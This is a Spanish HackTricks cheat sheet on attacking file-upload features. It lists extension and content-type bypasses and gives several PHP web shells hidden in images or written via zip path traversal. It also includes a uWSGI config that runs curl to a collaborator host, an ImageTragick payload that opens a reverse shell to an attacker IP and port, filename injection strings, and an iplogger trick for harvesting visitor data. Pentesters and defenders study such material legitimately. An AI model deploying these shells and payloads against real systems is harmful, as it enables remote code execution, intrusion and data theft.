| .. | ||

| pdf-upload-xxe-and-cors-bypass.md | ||

| README.md | ||

Carga de Archivos

{% hint style="success" %}

Aprende y practica Hacking en AWS: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Aprende y practica Hacking en GCP:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Apoya a HackTricks

- Revisa los planes de suscripción!

- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @hacktricks_live.

- Comparte trucos de hacking enviando PRs a los HackTricks y HackTricks Cloud repos de github.

Si estás interesado en una carrera de hacking y hackear lo inhackeable - ¡estamos contratando! (se requiere polaco fluido escrito y hablado).

{% embed url="https://www.stmcyber.com/careers" %}

Metodología General de Carga de Archivos

Otras extensiones útiles:

- PHP: .php, .php2, .php3, .php4, .php5, .php6, .php7, .phps, .phps, .pht, .phtm, .phtml, .pgif, .shtml, .htaccess, .phar, .inc, .hphp, .ctp, .module

- Trabajando en PHPv8: .php, .php4, .php5, .phtml, .module, .inc, .hphp, .ctp

- ASP: .asp, .aspx, .config, .ashx, .asmx, .aspq, .axd, .cshtm, .cshtml, .rem, .soap, .vbhtm, .vbhtml, .asa, .cer, .shtml

- Jsp: .jsp, .jspx, .jsw, .jsv, .jspf, .wss, .do, .action

- Coldfusion: .cfm, .cfml, .cfc, .dbm

- Flash: .swf

- Perl: .pl, .cgi

- Erlang Yaws Web Server: .yaws

Bypass de comprobaciones de extensiones de archivos

- Si aplican, verifica las extensiones anteriores. También pruébalas usando algunas letras mayúsculas: pHp, .pHP5, .PhAr ...

- Verifica agregando una extensión válida antes de la extensión de ejecución (usa también las extensiones anteriores):

- file.png.php

- file.png.Php5

- Intenta agregar caracteres especiales al final. Podrías usar Burp para bruteforce todos los caracteres ascii y Unicode. (Ten en cuenta que también puedes intentar usar las extensiones mencionadas anteriormente)

- file.php%20

- file.php%0a

- file.php%00

- file.php%0d%0a

- file.php/

- file.php.\

- file.

- file.php....

- file.pHp5....

- Intenta eludir las protecciones engañando al analizador de extensiones del lado del servidor con técnicas como duplicar la extensión o agregar datos basura (bytes nulos) entre extensiones. También puedes usar las extensiones anteriores para preparar una mejor carga.

- file.png.php

- file.png.pHp5

- file.php#.png

- file.php%00.png

- file.php\x00.png

- file.php%0a.png

- file.php%0d%0a.png

- file.phpJunk123png

- Agrega otra capa de extensiones a la verificación anterior:

- file.png.jpg.php

- file.php%00.png%00.jpg

- Intenta poner la extensión exec antes de la extensión válida y reza para que el servidor esté mal configurado. (útil para explotar configuraciones incorrectas de Apache donde cualquier cosa con extensión _.php**_, pero no necesariamente terminando en .php** ejecutará código):

- ej: file.php.png

- Usando NTFS alternate data stream (ADS) en Windows. En este caso, se insertará un carácter de dos puntos “:” después de una extensión prohibida y antes de una permitida. Como resultado, se creará un archivo vacío con la extensión prohibida en el servidor (por ejemplo, “file.asax:.jpg”). Este archivo podría ser editado más tarde usando otras técnicas como usar su nombre de archivo corto. El patrón “::$data” también se puede usar para crear archivos no vacíos. Por lo tanto, agregar un carácter de punto después de este patrón también podría ser útil para eludir más restricciones (por ejemplo, “file.asp::$data.”)

- Intenta romper los límites del nombre de archivo. La extensión válida se corta. Y el PHP malicioso se queda. AAA<--SNIP-->AAA.php

# Linux máximo 255 bytes

/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 255

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4 # menos 4 aquí y agregando .png

# Sube el archivo y verifica la respuesta cuántos caracteres permite. Digamos 236

python -c 'print "A" * 232'

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

# Haz la carga

AAA<--SNIP 232 A-->AAA.php.png

Bypass de Content-Type, Magic Number, Compresión y Redimensionamiento

- Elude las comprobaciones de Content-Type configurando el valor del header de Content-Type a: image/png, text/plain, application/octet-stream_

- Lista de palabras de Content-Type: https://github.com/danielmiessler/SecLists/blob/master/Miscellaneous/Web/content-type.txt

- Elude la comprobación de magic number agregando al principio del archivo los bytes de una imagen real (confundir el comando file). O introduce el shell dentro de los metadatos:

exiftool -Comment="<?php echo 'Command:'; if($_POST){system($_POST['cmd']);} __halt_compiler();" img.jpg

\o también podrías introducir la carga directamente en una imagen:

echo '<?php system($_REQUEST['cmd']); ?>' >> img.png - Si se está agregando compresión a tu imagen, por ejemplo usando algunas bibliotecas estándar de PHP como PHP-GD, las técnicas anteriores no serán útiles. Sin embargo, podrías usar la técnica del chunk PLTE definida aquí para insertar algún texto que sobreviva a la compresión.

- Github con el código

- La página web también podría estar redimensionando la imagen, usando por ejemplo las funciones de PHP-GD

imagecopyresizedoimagecopyresampled. Sin embargo, podrías usar la técnica del chunk IDAT definida aquí para insertar algún texto que sobreviva a la compresión. - Github con el código

- Otra técnica para hacer una carga que sobreviva a un redimensionamiento de imagen, usando la función de PHP-GD

thumbnailImage. Sin embargo, podrías usar la técnica del chunk tEXt definida aquí para insertar algún texto que sobreviva a la compresión. - Github con el código

Otros trucos a verificar

- Encuentra una vulnerabilidad para renombrar el archivo ya subido (para cambiar la extensión).

- Encuentra una vulnerabilidad de Inclusión de Archivos Local para ejecutar el backdoor.

- Posible divulgación de información:

- Sube varias veces (y al mismo tiempo) el mismo archivo con el mismo nombre

- Sube un archivo con el nombre de un archivo o carpeta que ya existe

- Subiendo un archivo con “.”, “..”, o “…” como su nombre. Por ejemplo, en Apache en Windows, si la aplicación guarda los archivos subidos en el directorio “/www/uploads/”, el nombre de archivo “.” creará un archivo llamado “uploads” en el directorio “/www/”.

- Sube un archivo que puede no ser eliminado fácilmente como “…:.jpg” en NTFS. (Windows)

- Sube un archivo en Windows con caracteres inválidos como

|<>*?”en su nombre. (Windows) - Sube un archivo en Windows usando nombres reservados (prohibidos) como CON, PRN, AUX, NUL, COM1, COM2, COM3, COM4, COM5, COM6, COM7, COM8, COM9, LPT1, LPT2, LPT3, LPT4, LPT5, LPT6, LPT7, LPT8, y LPT9.

- Intenta también subir un ejecutable (.exe) o un .html (menos sospechoso) que ejecutará código cuando sea accidentalmente abierto por la víctima.

Trucos especiales de extensión

Si estás intentando subir archivos a un servidor PHP, echa un vistazo al truco de .htaccess para ejecutar código.

Si estás intentando subir archivos a un servidor ASP, echa un vistazo al truco de .config para ejecutar código.

Los archivos .phar son como los .jar para java, pero para php, y pueden ser usados como un archivo php (ejecutándolo con php, o incluyéndolo dentro de un script...)

La extensión .inc a veces se usa para archivos php que solo se utilizan para importar archivos, por lo que, en algún momento, alguien podría haber permitido que esta extensión se ejecute.



Jetty RCE

Si puedes subir un archivo XML a un servidor Jetty, puedes obtener RCE porque nuevos *.xml y *.war son procesados automáticamente. Así que, como se menciona en la siguiente imagen, sube el archivo XML a $JETTY_BASE/webapps/ y ¡espera el shell!

uWSGI RCE

Para una exploración detallada de esta vulnerabilidad, consulta la investigación original: Explotación de RCE en uWSGI.

Las vulnerabilidades de Ejecución Remota de Comandos (RCE) pueden ser explotadas en servidores uWSGI si uno tiene la capacidad de modificar el archivo de configuración .ini. Los archivos de configuración de uWSGI aprovechan una sintaxis específica para incorporar variables "mágicas", marcadores de posición y operadores. Notablemente, el operador '@', utilizado como @(filename), está diseñado para incluir el contenido de un archivo. Entre los diversos esquemas soportados en uWSGI, el esquema "exec" es particularmente potente, permitiendo la lectura de datos de la salida estándar de un proceso. Esta característica puede ser manipulada para fines nefastos como Ejecución Remota de Comandos o Escritura/lectura de Archivos Arbitrarios cuando se procesa un archivo de configuración .ini.

Considera el siguiente ejemplo de un archivo uwsgi.ini dañino, mostrando varios esquemas:

[uwsgi]

; read from a symbol

foo = @(sym://uwsgi_funny_function)

; read from binary appended data

bar = @(data://[REDACTED])

; read from http

test = @(http://[REDACTED])

; read from a file descriptor

content = @(fd://[REDACTED])

; read from a process stdout

body = @(exec://whoami)

; curl to exfil via collaborator

extra = @(exec://curl http://collaborator-unique-host.oastify.com)

; call a function returning a char *

characters = @(call://uwsgi_func)

La ejecución de la carga útil ocurre durante el análisis del archivo de configuración. Para que la configuración se active y se analice, el proceso de uWSGI debe reiniciarse (potencialmente después de un fallo o debido a un ataque de Denegación de Servicio) o el archivo debe configurarse para recargarse automáticamente. La función de recarga automática, si está habilitada, recarga el archivo a intervalos especificados al detectar cambios.

Es crucial entender la naturaleza laxa del análisis del archivo de configuración de uWSGI. Específicamente, la carga útil discutida puede insertarse en un archivo binario (como una imagen o PDF), ampliando aún más el alcance de la explotación potencial.

wget File Upload/SSRF Trick

En algunas ocasiones, puede encontrar que un servidor está utilizando wget para descargar archivos y puede indicar la URL. En estos casos, el código puede estar verificando que la extensión de los archivos descargados esté dentro de una lista blanca para asegurar que solo se descarguen archivos permitidos. Sin embargo, esta verificación puede ser eludida.

La longitud máxima de un nombre de archivo en linux es 255, sin embargo, wget trunca los nombres de archivo a 236 caracteres. Puede descargar un archivo llamado "A"*232+".php"+".gif", este nombre de archivo eludirá la verificación (ya que en este ejemplo ".gif" es una extensión válida) pero wget renombrará el archivo a "A"*232+".php".

#Create file and HTTP server

echo "SOMETHING" > $(python -c 'print("A"*(236-4)+".php"+".gif")')

python3 -m http.server 9080

#Download the file

wget 127.0.0.1:9080/$(python -c 'print("A"*(236-4)+".php"+".gif")')

The name is too long, 240 chars total.

Trying to shorten...

New name is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.

--2020-06-13 03:14:06-- http://127.0.0.1:9080/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.gif

Connecting to 127.0.0.1:9080... connected.

HTTP request sent, awaiting response... 200 OK

Length: 10 [image/gif]

Saving to: ‘AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php’

AAAAAAAAAAAAAAAAAAAAAAAAAAAAA 100%[===============================================>] 10 --.-KB/s in 0s

2020-06-13 03:14:06 (1.96 MB/s) - ‘AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php’ saved [10/10]

Nota que otra opción que podrías estar pensando para eludir esta verificación es hacer que el servidor HTTP redirija a un archivo diferente, de modo que la URL inicial eluda la verificación y luego wget descargue el archivo redirigido con el nuevo nombre. Esto no funcionará a menos que wget se use con el parámetro --trust-server-names porque wget descargará la página redirigida con el nombre del archivo indicado en la URL original.

Herramientas

- Upload Bypass es una herramienta poderosa diseñada para ayudar a los Pentesters y Cazadores de Bugs en la prueba de mecanismos de carga de archivos. Aprovecha varias técnicas de recompensas por errores para simplificar el proceso de identificación y explotación de vulnerabilidades, asegurando evaluaciones exhaustivas de aplicaciones web.

De la carga de archivos a otras vulnerabilidades

- Establece filename a

../../../tmp/lol.pngy trata de lograr un traversal de ruta - Establece filename a

sleep(10)-- -.jpgy podrías ser capaz de lograr una inyección SQL - Establece filename a

<svg onload=alert(document.domain)>para lograr un XSS - Establece filename a

; sleep 10;para probar alguna inyección de comandos (más trucos de inyección de comandos aquí) - XSS en la carga de archivos de imagen (svg)

- Carga de archivos JS + XSS = explotación de Service Workers

- XXE en la carga de svg

- Redirección Abierta a través de la carga de archivos svg

- Prueba diferentes cargas útiles svg de https://github.com/allanlw/svg-cheatsheet****

- Famosa vulnerabilidad ImageTrick

- Si puedes indicar al servidor web que capture una imagen de una URL, podrías intentar abusar de un SSRF. Si esta imagen va a ser guardada en algún sitio público, también podrías indicar una URL de https://iplogger.org/invisible/ y robar información de cada visitante.

- XXE y CORS eludir con carga de PDF-Adobe

- PDFs especialmente diseñados para XSS: La siguiente página presenta cómo inyectar datos PDF para obtener ejecución de JS. Si puedes cargar PDFs, podrías preparar algunos PDF que ejecuten JS arbitrario siguiendo las indicaciones dadas.

- Carga el [eicar](https://secure.eicar.org/eicar.com.txt) contenido para verificar si el servidor tiene algún antivirus

- Verifica si hay algún límite de tamaño al cargar archivos

Aquí hay una lista de las 10 principales cosas que puedes lograr al cargar (de aquí):

- ASP / ASPX / PHP5 / PHP / PHP3: Webshell / RCE

- SVG: XSS almacenado / SSRF / XXE

- GIF: XSS almacenado / SSRF

- CSV: inyección CSV

- XML: XXE

- AVI: LFI / SSRF

- HTML / JS : inyección HTML / XSS / redirección abierta

- PNG / JPEG: ataque de inundación de píxeles (DoS)

- ZIP: RCE a través de LFI / DoS

- PDF / PPTX: SSRF / XXE CIEGO

Extensión de Burp

{% embed url="https://github.com/portswigger/upload-scanner" %}

Bytes de Encabezado Mágico

- PNG:

"\x89PNG\r\n\x1a\n\0\0\0\rIHDR\0\0\x03H\0\xs0\x03[" - JPG:

"\xff\xd8\xff"

Consulta https://en.wikipedia.org/wiki/List_of_file_signatures para otros tipos de archivos.

Carga de archivo Zip/Tar descomprimido automáticamente

Si puedes cargar un ZIP que se va a descomprimir dentro del servidor, puedes hacer 2 cosas:

Symlink

Carga un enlace que contenga enlaces simbólicos a otros archivos, luego, al acceder a los archivos descomprimidos, accederás a los archivos vinculados:

ln -s ../../../index.php symindex.txt

zip --symlinks test.zip symindex.txt

tar -cvf test.tar symindex.txt

Decompress in different folders

La creación inesperada de archivos en directorios durante la descompresión es un problema significativo. A pesar de las suposiciones iniciales de que esta configuración podría proteger contra la ejecución de comandos a nivel de sistema operativo a través de cargas de archivos maliciosos, el soporte de compresión jerárquica y las capacidades de recorrido de directorios del formato de archivo ZIP pueden ser explotados. Esto permite a los atacantes eludir restricciones y escapar de directorios de carga seguros manipulando la funcionalidad de descompresión de la aplicación objetivo.

Un exploit automatizado para crear tales archivos está disponible en evilarc en GitHub. La utilidad se puede usar como se muestra:

# Listing available options

python2 evilarc.py -h

# Creating a malicious archive

python2 evilarc.py -o unix -d 5 -p /var/www/html/ rev.php

Además, el truco de symlink con evilarc es una opción. Si el objetivo es apuntar a un archivo como /flag.txt, se debe crear un symlink a ese archivo en su sistema. Esto asegura que evilarc no encuentre errores durante su operación.

A continuación se muestra un ejemplo de código Python utilizado para crear un archivo zip malicioso:

#!/usr/bin/python

import zipfile

from io import BytesIO

def create_zip():

f = BytesIO()

z = zipfile.ZipFile(f, 'w', zipfile.ZIP_DEFLATED)

z.writestr('../../../../../var/www/html/webserver/shell.php', '<?php echo system($_REQUEST["cmd"]); ?>')

z.writestr('otherfile.xml', 'Content of the file')

z.close()

zip = open('poc.zip','wb')

zip.write(f.getvalue())

zip.close()

create_zip()

Abusando de la compresión para el file spraying

Para más detalles consulta la publicación original en: https://blog.silentsignal.eu/2014/01/31/file-upload-unzip/

- Creando un Shell PHP: Se escribe código PHP para ejecutar comandos pasados a través de la variable

$_REQUEST.

<?php

if(isset($_REQUEST['cmd'])){

$cmd = ($_REQUEST['cmd']);

system($cmd);

}?>

- File Spraying y Creación de Archivos Comprimidos: Se crean múltiples archivos y se ensambla un archivo zip que contiene estos archivos.

root@s2crew:/tmp# for i in `seq 1 10`;do FILE=$FILE"xxA"; cp simple-backdoor.php $FILE"cmd.php";done

root@s2crew:/tmp# zip cmd.zip xx*.php

- Modificación con un Editor Hexadecimal o vi: Los nombres de los archivos dentro del zip se alteran usando vi o un editor hexadecimal, cambiando "xxA" a "../" para recorrer directorios.

:set modifiable

:%s/xxA/..\//g

:x!

ImageTragic

Sube este contenido con una extensión de imagen para explotar la vulnerabilidad (ImageMagick , 7.0.1-1) (de la explotación)

push graphic-context

viewbox 0 0 640 480

fill 'url(https://127.0.0.1/test.jpg"|bash -i >& /dev/tcp/attacker-ip/attacker-port 0>&1|touch "hello)'

pop graphic-context

Incrustar Shell PHP en PNG

Incrustar un shell PHP en el bloque IDAT de un archivo PNG puede eludir efectivamente ciertas operaciones de procesamiento de imágenes. Las funciones imagecopyresized e imagecopyresampled de PHP-GD son particularmente relevantes en este contexto, ya que se utilizan comúnmente para redimensionar y re-muestrear imágenes, respectivamente. La capacidad del shell PHP incrustado para permanecer inalterado por estas operaciones es una ventaja significativa para ciertos casos de uso.

Una exploración detallada de esta técnica, incluyendo su metodología y aplicaciones potenciales, se proporciona en el siguiente artículo: "Encoding Web Shells in PNG IDAT chunks". Este recurso ofrece una comprensión completa del proceso y sus implicaciones.

Más información en: https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/

Archivos Políglota

Los archivos políglota sirven como una herramienta única en ciberseguridad, actuando como camaleones que pueden existir válidamente en múltiples formatos de archivo simultáneamente. Un ejemplo intrigante es un GIFAR, un híbrido que funciona tanto como un GIF como un archivo RAR. Tales archivos no se limitan a esta combinación; combinaciones como GIF y JS o PPT y JS también son factibles.

La utilidad principal de los archivos políglota radica en su capacidad para eludir medidas de seguridad que filtran archivos según su tipo. La práctica común en varias aplicaciones implica permitir solo ciertos tipos de archivos para subir—como JPEG, GIF o DOC—para mitigar el riesgo que presentan formatos potencialmente dañinos (por ejemplo, JS, PHP o archivos Phar). Sin embargo, un políglota, al conformarse a los criterios estructurales de múltiples tipos de archivos, puede eludir sigilosamente estas restricciones.

A pesar de su adaptabilidad, los políglota enfrentan limitaciones. Por ejemplo, mientras un políglota podría encarnar simultáneamente un archivo PHAR (PHp ARchive) y un JPEG, el éxito de su carga podría depender de las políticas de extensión de archivos de la plataforma. Si el sistema es estricto respecto a las extensiones permitidas, la mera dualidad estructural de un políglota puede no ser suficiente para garantizar su carga.

Más información en: https://medium.com/swlh/polyglot-files-a-hackers-best-friend-850bf812dd8a

Referencias

- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Upload%20insecure%20files

- https://github.com/modzero/mod0BurpUploadScanner

- https://github.com/almandin/fuxploider

- https://blog.doyensec.com/2023/02/28/new-vector-for-dirty-arbitrary-file-write-2-rce.html

- https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/

- https://medium.com/swlh/polyglot-files-a-hackers-best-friend-850bf812dd8a

If you are interested in hacking career and hack the unhackable - we are hiring! (fluent polish written and spoken required).

{% embed url="https://www.stmcyber.com/careers" %}

{% hint style="success" %}

Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Support HackTricks

- Check the subscription plans!

- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.

- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.